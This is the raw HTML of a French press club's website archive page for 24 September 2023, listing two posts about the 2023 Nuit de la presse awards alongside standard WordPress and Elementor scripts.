				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">septembre 24, 2023</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-37601 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club category-trophee" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/retour-en-images-sur-la-nuit-de-la-presse-2023/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="206" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-300x206.jpg" class="attachment-medium size-medium wp-image-37603" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-300x206.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-scaled-600x413.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-1024x704.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-768x528.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-474x324.jpg 474w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-1536x1056.jpg 1536w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-2048x1408.jpg 2048w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-scaled-290x199.jpg 290w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-scaled-580x398.jpg 580w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/retour-en-images-sur-la-nuit-de-la-presse-2023/" >
				Retour en images sur la Nuit de la presse 2023			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/retour-en-images-sur-la-nuit-de-la-presse-2023/" aria-label="En savoir plus sur Retour en images sur la Nuit de la presse 2023" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-37582 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club category-trophee" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/bravo-aux-laureates-et-laureats-des-trophees-de-la-nuit-de-la-presse-2023/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="179" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/LAUREATS-300x179.jpg" class="attachment-medium size-medium wp-image-37581" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/LAUREATS-300x179.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/LAUREATS-600x358.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/LAUREATS-768x458.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/LAUREATS-580x346.jpg 580w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/LAUREATS.jpg 1006w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/bravo-aux-laureates-et-laureats-des-trophees-de-la-nuit-de-la-presse-2023/" >
				Bravo aux lauréates et lauréats des Trophées de la nuit de la presse 2023&#8230;			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/bravo-aux-laureates-et-laureats-des-trophees-de-la-nuit-de-la-presse-2023/" aria-label="En savoir plus sur Bravo aux lauréates et lauréats des Trophées de la nuit de la presse 2023&#8230;" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
